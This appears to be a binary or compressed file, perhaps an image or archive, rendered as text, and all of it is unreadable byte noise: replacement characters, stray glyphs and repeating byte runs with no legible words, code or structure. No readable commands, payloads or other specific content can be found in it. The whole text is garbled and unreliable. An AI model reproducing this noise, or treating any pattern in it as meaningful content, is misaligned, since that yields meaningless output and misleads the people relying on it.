��$��\w�l9�ʧ�sZ"B��z ��H�%�'�����\�k��)�8ᣪd9;�%�R�ӄH-"��e��2���P��{b�t����)�7Q=r�>�<Z�����(�4�Ue�m��lU���_;�h�sQ�'�kc�S�C�����C�=�ޠ�тyBB?���*h�4.��cuߘ9-[���ť=���>iQ���`���3W1�O?��ô�z6�����Q3��Z;��h���9dV_�x��(�Ɋєy�¡�Ew4тf��h5�;;]�n��m�]C 5ZJrm���7�;�F���I;���XN�G���
6��6���P��ڗ�=J�g���Dw=.,�<��Ȋ��H5��oOO��;\Νz���`�Rڽ��\�Q�_T|�F:�y������0f)�G`��Cx�RPȵt�R�>i|��ųDJ�QE>$myݕPO��A�.�㛐.Q-��)��g�	����A���w���4�v3����(Q��"	��L�}ծY�^M�s��w���jg�ν&m��:�V��	j7˃��6	s�ҭ��7#hג�C��|(}x�����Yt�2�CD�31^�6�;R	èI�d=T�k�f�B���vڙ�b��u=/�{�Dn5B`��Չ����1v�
��І�����$N�fi�RF���l��q�R5z��si�6qɏ�R��xGrE�	�ĩ��f��q��2�|l�@��^���?��d��p֧5a���J/�}Zrʏx�a)uIS�'��Ƭ�\k��wZ�Z.Q�;��^�f3t7h���g�уJ��0
����Q�:N�f��Z�����?��h���0��jП��۫����Do��؋"��G�)��ݝm�y,�@�\{�����+ŀ��0��?��������j����x\��������@��¬�
����h�帽���P�	J�m����o����V{��J�����R�+���Y������̠� �p�
��
��v/�R���0�a[�L��)���������q)	�w��O8�s�'-�=��ˈ��`�ـ��8����蚮�-��ߟ �����
.�� ��o�p ?�Y�����[��8�@��H���������H�*=�8���# ��\�
��%}�<0н����1�G_���D���\�H����ȋ���ȋ���ؠqy�����P�U}��^��������������P�n0 n0�b�	㩀�X�P
�����ɘ�w���	����)��=ω��� ��ln����w�������.N����؀�a�3 �e_����������8��.x�� ����H��ׁ��
0ΛH���� ����苼�x�;p���ɋv���z���ίj�N�������ܱ��8�����̺8������+��(َ!������\	s�����ܪ������@���x娊�[�D�����������(P_�I�	>���!Џ�޻h�Ȁ]̻�1��!����Q��.1�����w1��Q���h����9��+�MQ˺���?�z���*�>=�-�ӫ)�{����*1�Q��a��H���O"�)��������ZJ�^���aZၲ���H�@*���1���Z��Pq(j�F/ ��� �))n���8��ȊF)�;y!����X^|�1ݝ@�>)�r��'��¨�ۡ� ^�[.�R����*����mq�����R�p��2�u
����X�c]*w֒�,����.�Մ�!i+���*m�����B(�?�8���"����R %r�����	\�� �ЯY#\��8/�Ҋ�( !�]�=,Il�$�)L�P�������)!r�X�:,��Cw�F{�!�2��2/ܟ�!].-$��=��>����)ՠ��R(����u�$R�8�����"ڀ̨R-@�?�-h ��/�8��0�˚o��Bǣ�8��Qa��i��|&�߉Sw�"!,���H4�*~;B��k���m�*��><!B�8$�8:Y�@�:�:�1��kT�%֟����"��2�����C8C_�#;�cs� �� ;���R"<����s��(Ŝ9��?���~A��pZ���/E�$�H�ca��J-泵b�-?�^~�2[=�"?�	���!�������=����=s�!� �� ��h��b*ƈ�C9unշH�����s;;�kR����2`+�C��1<��5�?�tB�Y}�'w�&�m:�3u=���.�Ӌ�H�T��L9.�:��c�&��l�&IO�+�_!��b*-C<]�]l��~��0����)����8������'|��o8y���:Hǀ �(�l1���<�6ξ5��5_3�,2����.�3H��!h��n/�_A�����1�Ŭ49�"P\�I� �
�� U�I�)L'�5���P���>�y�0�B2ˣ�P���NPa�3L�8��[��qL(�M�X�.��Oyw�з4C�툀��贋�K��H��1;̎���42��+�Yl~�w������"S!���ս��ˌ������^y��2A&ҭ����_: �N��/az��(����4C��7��]1Dn�!�x�,�����O�鉱k�>���CA+��=r1E�6�Q9@*�1:�;���1���0��������I�EU���d#�h�@n���+3HפX�y��$J%,d���s4�����D�ύ:KQG(�[����wu�A!XY�B�$��$�ܝ���]�2���)7oRp?���H��D�(%K4���8�&]G���]�3]=��������Y��"���G��*���X�?�)��T�G��Qb!]%��dQ�X9_p�I������E�ْ������u�����S��]JY�ٕJ�0�DOY�'Q�J�H3�4����$*t���^����P5��$��ш_������^D��wz,|��S��DX�;���w�3�A�ie�O�nu�[Ԋ�e!��)�;�z�G�5�4	LO��;_��<�?>N�GrS��8.��y?�I���0����ʄ]7��h��7�3��Wq�&]O7d��E�ǭ	�.U)�h������z$�b��TS,2%��9H]$��L%40!??� ��c@�E�/kZd$��]��5�5[q;��?�&3%J,������H0�K-�1��RǶ[s�
=b��fG�."U��,�2I�6��S�bNsirph	����w�:W�Z$�W��DHsO7�/���o��iE�p�!�������/7Y�V���6h�-9���u�L>^c�y�]j���)4ږP �8���$I8{�X̓��6P  �5�i�20)���aR�5�З�B0AHm����^���K�U�%%j�g�rPs�^42o�'ֻ )գ�c+z�,�3i!�4K���Z*c��VӚ�D�E(WANZ�%���uZ�i�,Қ�U�ZR5���S��Pe�KD�$�w�C闯!P�qD��Ÿ D�&�*���(��ߎ��Gn/cܺOe�\�_�!o>z��x�n����?d�Lv��Ԁ�O���])��_�*�A���Hy8}��ȉH�Ȓ��`��?�b�BRy��2��W{czr��ݜ�2Kc���$�췯��`�5R!H����H���䨏��7�}�[c�zeF�:V�/��\�d�R\�چ=T�rk��l~U��Ɗ�����'s�b��3bi!7�����1��G�V?w�72�����y�%�=�d���n���!g!��iO�TZ��vd�(9]:��{��b�$Z��s��]��7��0��<p6�4ZM�g:>���|r鲦�=��x"$hsN�ĈsR��L���ƨAu�3"�>i�$�G�T����D@��6H��!����g�� �3�4k6��#kYe�o�FuS'u�	:�?WsA��<�}��`�������n
��@'�t��}N5���J�McR�T��M��?�����jw��!s�T���:�wS`�)���'A
�+�'�d��Apb�Xm�=�QM'We~���pEuHQ]��OeP5f^lc�7T�|�H���(�|wuBbpJ����H��Ā)��4"W�'�%Q-���0�0�4fqRsabS�'oY���7�(*�������gg�����o�Y���m��D��%M~�<�AK)�<#vqżH�H��J蔿�7��r�L��`���F*�ҷ̈�	u�&}�Ҍ�h�'�vҬ�)wt5j�1b[��d����_�f�w�#mp�2�:R��|}̈�[8��pc�4����jp���Fė5VY:�/�T����|�l$Qw���:��d5���n�_�(ﾘ)�&}<�s�B"8���旹���)��R�!IA�5"�X��(�G���.v��`b��X�Է̈+],=F>}�xW6i��#k���ܬL�z6A�g�؂�X^[�n�t�س��n���ɗ�=���p#�xgu.�����)$��{�wň�P��G`Mp����7O�?��.��J��J��J��>�>H����h�.�.��.��J�J��J����}��5�3E�����ϖjHب~�Iv#�>���~[Wl�����O��ɁȁJȁ�� H�Ҩ�ȁ�����_�G>���J0�w�:�-b��v�7��{��ؘ��L�O]�t*�ʨ�J��J��.H������>H����H����J��.��J�J��J����GQ�N�/��ш�.H����#��w�Θ���>�7��7���d/�w-۔/����?��J��?��J�J��J��JȁJH��O����J��J��J��?��Ju�C��/�]?H��Ɂ�1̔O�I��B�9)��Y��O��O���&�^wQ���O�����ρJȁ>ȁ>ȁ>H�Ҩ�>H���J肔/�#>�8��O��9�H���������a���/b�X��/�E�3�J��O��O��-ĔϒRx�AH�Ҩ�J��J肔O��O��O�Jȁ��J��J��Jw��J�?("JC��O�(H��O��X��O��?������n���O��O���&\
�2(�:x�!I��O��O��O��O��O����ؔO���hȁ�ُ"H��O��O��F�����܍`H��O��O�}́����j�É��O���>H��O��8�Jȁ�Jȁ.ȁJ��J��J��J��?�H�M���EH��	��H��X�����H��O��o���8��0����jø�$H��O��)�:(�/�҈�ȟ�O�JH��O��O��O��wO�u�K�H���.H�D��肔�f!F��X�����s�X���I��$�:(�$X�\J����Y��O���7�>8�H��O��O�����5"�H��(�����H���(��Y�cȁ��fhфjH��8�0H�����.WÅ���[u��/�(��O�B<�(H��O���7��H��O��O��/�=ve����E���O����>���.H����?��6���O���.G��z��/�:h����Q��O��O�a�>H��wO����Y��(ȁJ�J��"�4�O�����H���x�A����M��j�8����h�%��8���O��H��X��H�Ҙ�2�M�*�F]��5H����h����j(�.ȁ�O��O��O�J��?xzh��H��/�4�x��H��9��H������6��%��8�1���/��Ř[甿�\(��/�:��78��/�Qz��O��郾�jH��O��O��O��	@m�@�H��� H��O�u��8��O�Ҹ��X�mX��w9� ��1��=��l<�o����2��@x�Y�2��=H��� u:��O����a�_H��O��O��/�?��?���A���D��O��/��8H�j�j(���8���X�KX����v)��H��X��?����)��� uJ
�Y�]H�b�Q�jF��O��O����>��>���S  H��hޔO����h8H��������ꌾ����q|ѡ�)�3��7��:(������&W��K��K�����78�n��Ɂ?����8wH��O����$��5H� �f�ُ��@H�����/�h(���v��8�E����=�hH��Ħ�H�2��9��\��X�5(�:H� [�ù�K��K��$�Q�H���j��j�jH��O��郾��$�5�,.h��x��O��O��O������M�[�?��j��>�%��hH����;L�Ҹ�d��D��7H�Ҙ�7x�B}��O�Ҩ�*�Q��Z�j��k��j��kH��O���$X�?X�5�]�� ��H��/�.wH��O����H�vi��ن%H�:؃���H��茊��H��X��9�E���/��偤@��O�������x���O��O��x�?X�?X�3�.��H���@�O��������/��V�����O���$�2��28ӑ��f@�*�F{L���WD��O�lx�c�*�jx�*��aH��O��o�7X�5H�5X���)肔O��NH�����I��X�����d����M�u~O���ltA��_�}Y�O����78���bw��Q���O��O�mX����u?	O��_�;����X�^޾9�ߑ��h����Ɂ�9�7���Gꔯ��Y�EH�uJ�uW����q��ȥ�@��O��ρ(H��O��O��I�5H�?X���/��s\���@��θѿ��.����.��hȠ ���+H��=��V����IH���� H�J�gM��O��)�Q(�Q��Q���O��O��O��Y�$@��iH���Ɂ�;��W؅Wx�Wx�W؅�O�Wh�"�����w��EH���@E��h�@�����H�*H��ρ;8��O��/�a�Q�a���O��O��O��	o�H��O�����C���i��i��iX�i������X������b��+��H��O�87�O��O���ѹ���7h�������Z���O����U�H��� �2�O��O�d hH��(��(�b؏b�Q(��(�b(��O��ȁ爁H��O���g,��O��O����vQ��O���7x�7ȁH��O�M��7wȁ�/�?X��5"�O��O�?�m��H� ��ȁ8�ȁ�H�*:k�O��O���Xfh�"H��O����H��H��I��O�����O����H���>�>�>�u~`���JH���@h���O���
:���,� ���H��O��Ɂ��@X��O��O�x�J��W��Y��/�$H��O��O��O��O����?X׿8���.�h��O�Ҹ�v���O�u/��H��O��_���hh��O��O��/�8��w��$�>�>�>�>��>��>H��O����>胔O�>���I�O��O��/�(/h8��O��ؔ_�h3k�O��O��J�CH��/�����X�X�x��Ɇ�I��I�>�>�>��>��>��?�?��?8��O��ȁ��>��?�>�>���X��O��O����ͨ�hH��O�����x� ��F42�O��O��:��ѥh��X�ȁ�)��H��+��+��Ϲ�?H��O��O�?H���>�>��J�JH����uw.��O��腔O���sEH��ȁ�ȁ*��(�Zx�iX�Z�O�*��O��O�	�B��O��O����k�?8�>�>H��O��O��O�>H��?�u���H���H�Ҩ���ɘ�EH��� ��iH��ز��"EI��O��߼���*���O��ρ�/�j��k��78�x��O��O��O��O����AO�u����@EH�Ҹ�G�j6������X�S�zޤ��O��O��*Y
���_��O��Ɂ�/�k�H��HH��O��O��wO����H��H��O���H���sEH��i���瘆*ȁΘس��O��O�j6,��H��O��O�*:�jH��O��O��O��O��O�u.��O��O���EH��ʁ��i؏ix��Y�V�r�O��O�j6�-B����O��Y���������gx�gH��O��O��O��O��	n�O��O����	_��O��Y�b�b���o|C9��O��O��8-B�����O������h(�x��gH��O��O��O��O��_�C��O��wO�h8 D�ȁ"��i��ȁ.؏�/�!=�O��O�u�)�J�Ҹ��O��O�h؜�O��O��O��O��O���� O����.��J��.�.��.�.H�X���^��i��։�JH�����I��O��/�p������hH����X����H�����O��O��O��O����=X��N�Z�@��5�@��H?�O���^��x����6��O��O�u�������.H����X��h��؜�O�H��O��O��O��)�k؃�w�/�ȁ8�8�8�8�ȁ�/��N����`�V�H����9鉹8��O��O�Ҩ�؀h��H��O��_�W���@��O��O��O��O��/�k���O�QH��O��/��@��ρ�O��/����	��O��O����L�`X�*��N��O��/��H
�O��O��O��O���k؃=؃=؃�hH��O��O�Eh*�O���Q�b؏�O��O��O����h�@"�X�*X��O���+������O��O��O��O��wO�k���G����O��9��C��O��y�i���H��O��O��O��Ɂ�H��O��O����N���O��O��O��O��O��ya�h��^��Z��Z��^��^��^H��X������.H���@�����@J���O��O����*���Ɂ+؏���O�����ho���kH��O��O����=H����=؃k؃�) �f���.ȁ>��J��ȁ.�.��+
�o��9����c��Ϩ�.�� ȁ.�.��.���hȁh���J蛿�X���h(�#�9�.����6��D<����t��m8gel@%r��V�1?���m{��`{�W~Ԅ���UD8:��u����q����܈���������w�w��������� 8鮪� t`O�M ������ʾ��Z	A���,hO��꛳&=kB���bT���ȇ�p��� ���d8!�!��+���=�!�|�\�9�bB�$��TJ�X?��ʑ������T�o���m0�Y�-����]�%`8�����y&Q��Z��E��L�����сW_;�BF9�gG&���Ds�oE�)�#�ck@�O���d�:���<���ȑ�d���w-�[�Q����<�gx��&�9y!d*s��Ѩ�hfY�]�@�� L��`���iM����Мك�-��wuNQ���p��%��B�ޔّ������ҩl�i�V�:e@[
�W�Ʊ�ܤ�������C�p�ں�	�*���e]+���Q[́N�������}���0���ڤ&pQǺZ�I�P����x�o���[׳e
�ؐ�.�����j���D�6����qύ�1M<��:�b���Qo#��w9h��@���ʒ���m���Y���=h��YR �9q\��PLb��T<���H��Mr����z��П�!d�pn3�A�@�D<iƒ�T�*q�qd'��<����X���`�>�ٜMך\1�"c��y�C��~�ݤ��\�5�_�����v�3��=m��?U��=��k(+N���a�\��>SS8�ƾ@fD�w�,�	��2��LJ�[ĻF@�B�/ |�fƶ<�5��P��î��yv����?��\�>wjA��]�D�q��0�j�?���d.�%k��&5g<���
���}6|��VD0�'��{c���1L^V&Bc����s ���X�"Om6�Q�"n��`����V�S�=<7���IV�g���9Js̨K�O!���zae�G�N�'�T�
S��h��Dh�a��dTg*�� ;��Ԩ���J4����c�TqT�Ʈ&Q)��ΫP rΣ�)�pk �ΠJ��˘-CW߈|$�#���^����H��Q��r@��kh�w��� �[�O)N�����ωd����/�3~',�鼁��B��O���|l�P0O��6Є�u��B�����o ـtm��SW[f0�h�o��i�F
�3�ؠ|��ض���Js��/L?M�D��[Nudm�.&��cG��̐鍹����KEU���+/�m���D�jh�i��RC�\��N�����;�p���L���4��h�XyŞ�N��s�*
�Y��A��)ϘC%a�;��?��wCE�E�;U�u�Td� ��i<1�>aX	_�����N{*RP��X}�Н�ʌE~��3�����B��2C��+���G�ܽ�$������p���d�nE�2d��(\.��'9��)d�^C�r�G���<*�g?��ja�	���-�^�vT�Q�ܱ��������`�G�`$��к��'����-����N�r�ஓa����(�����{=������Ely���#[�j<��Q�-�^߅ �S����H_w���Ic��Q��;6c)~>N]�+�$SR�ʸM4�{�Rp����[����S���+����yY\̴~9Ǩ�AJ�.��6���xf���5�;� CI\R�.8���m٫SU�%����v��TH-��F���Կ��������|G[�/�-�&	H;��=�
��ޛ%���EcWD��5�lx��3��]���ɇ��R��F�Q��w��H�M���Ah��Vm�2��_O�)BI5�m�!J��w��R��$���P̉A�6n<x|_-�$�S������#�d]:��`A:H�#����,�ׁeyFN�e��Ur���yu�T�*F�3- *���iQЛ�W�\�i; �����C4���Ɂ���?���
Mڞ�������	
����c2��N�M�b7F@V�*��Wa6[6C.���Lɫ����[���N-�[K�%�����h��̈U� ������Q@��U�1����O���E���N�w�`nt���M��gHC�*�f�v����x���k���Eg���lh8W�,=%���2m�GP��{�� 5G�b��j�����)޹��3�Q��)�ݰUZ�t�`��/��JيP��TW�b�XT���Ɋ�Z���V���	�33�&�)��^-Ϟ	;MH��p�Z�SwFn1#vS|q�e ��p�y62��K��
��rqd?�V{�*qԽ~���t>f����
���l=��}���c��&ޑʏ���~��n2��{w�����*'R�j$$�
��.c1��9YԌ��ivK�W#P+�x�ؚD���­��x?�o͝b���o�m���������������ڤ�8����x	���Xo��ߌ�P*�����}ԩl��?Ĳ+��`��������u�ݮ>͗���԰�`؋-��������Y��舎���КS_쐿�.=�v��y��o��k]�6Z�L���O���h��і�
��
� ō��?
���x�������,���\�w��l����M�=�P��ioޜ
����
���)@�������菾Ȉ���X����Ů����@������ �N��H���+��X�� p���H���������������;h��(����Pi�=O�����0��x�U�	HN�a������F��	8���qZ��LZ>��]㭀�n���X�.��	��:��y��.����0`���O���KP�2܌B���
]���X��؀?�:���8�N��a�w@��,�P��Y�So݌ �Cހ��J��Y�x����?+�g�ÕL����~�O(pʋ\���Ɍ��$��ċ`�s�����R��ۗ[����Ό��Oo���p��x�M�
b�؈ሀ����1�����/�ꪋ�����i��,;���O� ���f�x�A� m��γ� 4M�&��q	�����x�����8���/��AΨ{-�"I�sp���z��̋4(�ͨٸ��w�� ���]Ǟ1�8x.��qJ������
h�>����:�R_���qԎ�ʪL��)����#A�S��Z�������ˎ>�M�'�YI�
yq�˘�H��.������ͥ���x�ш�a���sѸ5�*�������*�����h��B�/�	�����X��8��+�HP?+	��q*���]�~�]����q-��,<�T�t,���*|�|�d��e����*H��1��w���X����h�4ȟհ�U
�i�q}��X��!
>�	��ܫV]��?n�ߒ#���"�ƍ1� �D���Q��!����~�������X�
�@����:���Y�S��h%�r�W�&lb�&��l��r	����p���C"�I���▘��z�%m��F������H ܘ�/� ���a٨��������e׼&��*��*i, ԛ���;`#�L!R�����O}%��8��xwbՍ,%��*����(����h��� ��X�<� ݒ����1������:R  �!�H~=��-�Q��=>��(����hmUR/Z�#Ő��X�TY�'r�8��b2&i,���$����<�[M=QY�_��P?
"�f�>?{�Ӎ�8�=�(^�3;�1�������H����Sx�_ ��s�.`�h�^��?�Ҳ���s��XM���-h�����<�ߚ��Ӳ�ѩ	)R�/��������3ɟ��lB
�?�w�4�A&�i����)�$�Q'���8�o�y�(��=}�$")�e����w���8;�cK�S�K��R���2�����҂i�������I�#��>I"0�(�n�}�
Ú����h?]�432?c^�P^����;��M����)���ȳ����X3�8�)x"�
�҂è���(h�QA�A.3G��\�K����L#�T����������>۫ؔ��_(�؉S�9�0���IQ��>���=B:�~3=�wÍ}.̢�WL�߂,�4���z��Ʋ�[��\��!J%gi9aY���I@q(�ҋEX�'����@�X9%�7��:C�$g��nH�� ͸NtSa�:��ײ�,HIP�H�ђ��N���C��ȼ��0��o��3��B��s2H�8^���@Z���CK���C���
M4��X�c�)y�PI:��<�3��p�����L���р���+�cOB6h ͞�㒐-�Ѡ�O�3&�8�q�C��:��?�����;6=��Fwԫ����� dLS��"�3f�
�X�l���d�J�$��� "���ˏ�GV�6����4����X�K��?+D�4���HȊ���O!S������/�+,`0X�P��1-;����=��ҡ.���h�>X� Ltoc����Gğ��O��ڠ�)R�9�X���ُF]˜�2"U�E�7g�:y��)_Hy�1K�4*���I��/D�y
��[;����S��C��3���?lMR�p
B��  D��(5w#�%!��,����Z��*U�Rl��cӠK�W���^lD�r��3Jp���L�(�M�Ġ�RI��:�}�ڥ�4�D9zt+>���S��Ȏ��멨T�J��"�t>��o'=�>��"��?��ȇt3P=	C��:�=={"���mB5{t&�fH�x}
�W����������q�~j''�Y�0��ya�o�*��Eߝ�]2��B9:n���":�li�9l�耀�JKURa!���-�Ë�|�L�U�O@�w눣x�.H�3�˩�.;���=�k���F���i{$�s��s�&���3]���M�Ee�O�6 �hk4u�Ҳ ˜�������!ξ(F=3����F����US�6P1f�UO��O8KG!	����'˂��`��I�kb1F]��,f��Dh�v�CN��΁�&ٖ�ѕN�U�U�C��� �L�/�Ŗ<�d�E��3e�T2i�f2f�%.R�n!�c�*">4�2�gn��8G|ۀ5�ohS��x�I��w�w�a�5��?��Cpf]z�˺oAQ&��KnD�� �xH�#i�AEմ�R�Q	F[�X�1��ˊ{��Z��ka�y�gu�T�Χ��8MҷV�4d�����_s��S�[��6�y���z�cb�V�aJ~�y�[�dV ��ip�h@��PD;��s�#��Oa��}}���F�I~1�0�s��R� ��gl�A��>Σ"�Ҧ!<�e�F$��p��`��]�p`s��e��M�r��x��t��gMeBJ4�w�/�����/���n~�C�|��L�t�fMd�]Sf�4��U�u�"M8|��-I�~e�C=��+��x4Wi�Bv�[��]*3e�$G��ha�G��S��K�"�+�I,��]Vb?'�N�75Vw���oȧ!�,+�2*�Iŗ���8����i6&M�r	9��qY�5w6��xE:w0s�N��R<17���@Ƹޱ���]O�¨s�8v¨!�6�r%�Z��_�|D�u��c�G�qr:�p�
}�A�;U��Ԋğ�w(�Y�ȍj�8q�x�r!��R�1h��H�Xww�ى�"�vE��w�|�P���''���Z��4�n�"U\��w�ĉ�5�Y����ސZ(����Qn9���,_���#~3l���>�q��܏:&2�f��Ͱ��Y�!&ꭲT�%��m� �c�x�Ep���?�_;MzJ�h�hą���1�#7�D��oanQN��H��H�ǰ�?a7��*莎쐣ȷ�c��HS*/8�sGG�����wEt����#�~0��D�QZG��Ӿ�b'�Uꂤ�x�tl�!ȏ�X��Ȉ%p�2�����#+��& =Y�c߭��spf���-iW�?-爄X��Q\�_�`�Z����*����x���E>�^�Z��^�tҬX*�:���<�s#��f��
�+�%�{�c��^I��'q�9��丅�ȏc�n���&�(x�M41+_s(�=�M4��e�Vk�Z<7#�e��Ò�[��[pK�Gi�v��Ȼ丅Pw��}�nHS�Hf�t�N���[��/�i���k���	�\�D���\=�\��U��h]�O�[�Ez�T\MI����؎���x����Dו�;��Q�^���4O\��2� ���f"#{��X8�b�^IAכt�5S�@�.�H�+&���)|ǕW�M�4+�~
����t06��1%pQ?���S������a㕱
u����1���F�jՐ��x��W�tkM�����sE˶��G��D3R�{��X4,w*Np�9�>�r�|���k?��B���;*O޲���x�)��:���"�V6�M�s\���� }>}��>^ɗu��YQ�؈�r@�lp�d���MMb��I����sN�$��{W�%-ՎZ"����:5�kL(��t���6�B�BX�)����iR�ARwt#�Md<�g>��K{G4��[7�W��v�Aa��-��q���Jx�J�J胙��>��.�J�.��.��J��J�?���t9�u���w�D���{Pb��>����}D��O+f1Z�J�u<����fK�.��J��J肔��Ɂȁ>x�H��������s��G6�Gp�]tl�eD�^up9{��|����຅B�J�Ɂ>ȁJ�7ȁJx�.��J�J��?���(�T���P��΅N���h8�8�R,Z�9��mER�Тh`����\E�a݄׳��:�ĩ�.����J����ȁ>ȁ�h�J���JȁJ�J��.��J��Jw#���#��ܨ�*�.肫�w?�;��0ȃ�������P֙���W���ˁ����J��J��J���YJy�����Zm\����a��r��MHșj�:(�:(�2��2��M!"k7�J��J�����O�JȁJ�.��J�J��J��J��]�h��xŭ��z�����W�%�����ȃ:(�2(��?�qK��+��o�����~����X������������)�F��΃<ȃ<ȃ2��2���w��w)������>��>ȁ���ɁJȁJȁ�
�œ��x�ę�Q����EX��Ƀh8ԫ�$��)�9H�$H�ĩ�2�ʾ�������ύ>���ߞ���� �������b�b�߰5��Z��������$ȅ�h��9��K��2H�qj��\�����x����ms0�_`�)�؅�y�}��[�GX����j���ȁx�8;z����-��7��:h�I������Ɂ������ُ�9���J���wy�֩�h�>8��r0��Tύ:(�1+�`H�l75�������7����!x��J�?(
t���E��O��WH�c�a��j��ĉ�%��:H���:L�KX��L�2��2����$8����U����Q��?8�����
h��������x�Y�؞j��mA>��8X����%X���0��d�n�)��K�I��f��?��������/
���邔���y�mÁ*����6��8�� �7�:؃8h�ĉ���2wș��K��ĩ�2��q�o���Q�������?X�VA� ���ُÐ������c8�P�j�Đ�j���"��*��lyݙ��^�/(�b��醼��>��>����� ��y�����M���΍8ș3غ�@�h�������ĩ�2ȃh(�PU����K��KX��y�7x�n���9�?����m���I����$X�?X�w�4��Ɂ�Y`(����1ˍjh�܈����Ex�sR�2(�9�e����Ƨ{젻�Kw��K��5��b��7�x�1��m��k�����$��?H���?�+��O���.H�a؄ ���������ك:X����$ڍV(�`$؞���
��)�Z��a(�0�j��j��j��j���Y�$X�?X�z���8� x���������+�Rޞ8���y� X�H���7��<�o���j��b��j���9�$(��v���X`����ȁ��R���h����6�:��%H�7�:(�:��E8�zH�:�Z��HS����W�f�jw��g��a����08�5X�5����� H�W܇����\��x_��hH�9�K8�|((�ȯ���ສq�x��g�i���8؄7H��Y�:#�Y`�6	�8�J�8������NhO�h���
�Ɂ��E�.��I�Ơ,�܈�N��h8�;��8�l�gK����7Ȇ�����1W�E���M$c����A�՞Q����*����x�$T��́�����зH��b�_�_��������)7�w�肔Ɂ��TX?���W؅�/�x�hh˾Y�h؞X��0�+۞��y��ύQ��a��a�����cB����9��w�iX�i�������y��o�*�+ȁ��׼o�JȌ�8�>(�������*���o�^�^���I�?H�M�����	�b�Q(���b�Q����W�F��ӏk5X�5��8�x����y���>�#ρm�Ĺk�9�ȁ�8��9��kW����߼�ݙY��I�m샼�����>H�>w�����ܘ�� �ܨ��O�G8��nkԼ?�]���M�?胼���ύ?�5��.x�)P�(�i��yp�?��(���+�����F�>H�>�>�>�?�?�?�����>���?IQ�����ƈE>��*��ӯ��>�>�>�?�?��?��>��Jx���?����W�6�>�b��W���������ߞ�����8��ݼ�����������t���ُ���?��!���¹�xH��I�?�?w胼���ˁ�3	�ߞn� ��n��i8��룼���h/X��o�b���9�����6���Ј�������ix��9�E�H��;���%�@�����������6��؞0Q�ۙy�ix����-D�_�������i�¹�����������+c���0�^x�i�瘆� D\�����؞W��H�h�x�������o��A�Q8���8�"�H��8���m\��-�%��������Z�6�8�/���w9��9���3�އ���<�������'�������*�Y`J����.�.�X�Q�� H���8��������.����������� �	�M�y�ޞ���ih�.H��?))���o��ȁ�o�������m�����+��Q��p����<5.�����)��������� ����ȁ���h����9�b��>�����?������Mꂧ��Q��Q�i�i��i���Zm��8�h������O���+�\�ύ��������w��=�e�i��Q��i��Q��i�*ȁt��瘆i8����X������7��x������؃=��=h���y�Z��^��� �������J���?ȁN��*��+�����+�����%v�����ύ=���*�����.�ȁJ�� �X�B����Y����� ��Ɂ ��P����h�ȁ���
����H���&�c�����[J�քC��wd%�s�F]��c�TS,�k����A#��b���C؀�錺���P��اQ@��If@��f����q����ۈ���������w��u�l�9����Ѱ8i�̓/���9(H ��� I�ؼ�H������d`o���Ҡ�;�D���~A,��
�=9�Lϣ>���!L�d���]G����J��X(] ���	Hn����E9O�;r4�_�U��pH��7���j�(�+����!M&��uK�Yת���l�0{��������[�HAR�c��fT�X�Fӫ�fX�J� ��\S��Q�->t��]������
�����.c�.�fh�bwl���
�/W4S?�h�	��$|)�KOu��T�nJ���I�V��Z�_q�VԃO���}9�ބ�	�?�i�ȕ�W�y>��A����O��
֠j/���E�^���^���I���A���f���a������N����PX�K}����E����Dτ��&�l��`^	-i�v�����n_��-���	�pV���l���\M����օ�ѬU�������Z���L��Q�خ��u�),�2��X���)�#�Tw���T]��0��
2�`m�-�!�����a�������/Iފ"�N�	�'�C%>	l��kN��4�S�c�M����-L�ߘ�6���Ƹ[7�0��+���oΚ/8�]^�_������A��91���,�e��!܆ ��[��t�8�H$����t]/���n�C�#�@n%#-�띩���<]'����.Ҝч��{Dw�����jA��[�?�{�MR���M@N9;\���� @F�wӢ]�}Y�H�uC�e�̱C;�g=2���?�����"�:�~�2F��.�31//Az��
4d�H��@i}�PI��b2�ra'
�  �l	�p�v�����mE["60f~d�G��j���JK2<����"�?�[?�lXTp��fv^��Ppq�!�m�b�ңpNo=�X!�EZUVz���쇃
����qj����ʸ"�>9�3����mA�b����x���?{�̌��)�c��&w<�
�!�4�I� %���'�I��M��	�Q�����	+i� ��K�D��pkJ^X���P@&
rM�ԯ���f������[{�� ���h:.����!�B�J���ˣ�"|0>[���rB;��8ѐ�[�6~|��{,�8�3�2��L���n�Wm�����e`	�A�ř�S=PN6�5 �q��:'Au'զ-�t�.H��<��DL���pc�D�Ӟ��l�Y��xɻSA�J'��B���w��l����b���M����+��1H�6z�+�j�T�D��[��֠~��@x�q!�蝁���۠���{k�ד�ϭ|����
�u�ص�&��RBM!����_��=�15���M��բFs ����ux���&����֯�{�n)�ϵJ�s��dq���a�A�K)�H�D���#z�/�-�$�z[�l#��	4�:�u|���,�X���N34�$��	"�]c���~,����R"T�7��@ eA�-HP�w �1���
̥�Ah*ӣ���;�A��Ѱ��j�rK�ศE��9����3���� �XQ-�!6L��Q���E-*�o��J���[}Hy�1Df��^:`��J
:��:ϥ��Z�*��֓�[���h\��۠���κ�4ϰ��V��mY=Q�8��CзT�L�fM��R�hr��Ƴ�c�X:4b)�Ei�)\1`�7x�jʦ�B���H���U�͌��I((�7aʀ�m���,Ќ��	��H���>qw�+@؇Y�uf��>��ݤ�`�Y�\���kyv�*��9ޠ�����!�n��h���<E�(
$������ʥ�R����#�O#S�eo0O��T.��	O������1� .Jh���?>�S����PS����=�!��j&�&�|���
���3|�t��.d���eY�Z���::[����9��o���)l%%A@>3EةG�)7Fm^Z��H�����3�.:J���ȏݣ.��S��'��"@wҊ��;n>�"��{VDex�J�Az3���Q:0+'JAm���<0����.�z.+��_q�C���71Ts�B)�vtU�W1�RA�5��>::8�T��@�N���X�� ��D���%�'lH��z��BnqGy�h:_�f���4�=����c�����
�ȌkL�h�O�\`��Dy�6U��tc/�s���� 5�"�_���6��ժm��u���jʻH�Db]�uM�x*"dq��l�J��u&�wf����I��g.�l菎\��� �����?G6�� ���+yJ������J����h�k/���/��Y�5}������@��?\��i�,���ެ ��}���Ĳ��?i�����|�|�k�I������������l���z�����I�x]�,A?�K����	��������� i
����Z��с0��P�H��P��	.�����(���(��jL���Y��a�����^?����?ĺ�k�$H�t,��w��������ZӀ8����x����3>�����m� c~�����~���=�
؀(�?~����� � ��ό��Ȉ�}���n�ݗ�����`脅��\/��P��!0Ŗ��:`��|�f��;�����n���ܳP�`�������W޳n,�O�����А�P0�Z���Ŋ�'ȋ�X����H��h��+�������P��h��������	�B���=����)�P^�������+
ͣk���5w�����8̉8�xp��8��ׅ��6����|0���D�|\�!�{y��+�<
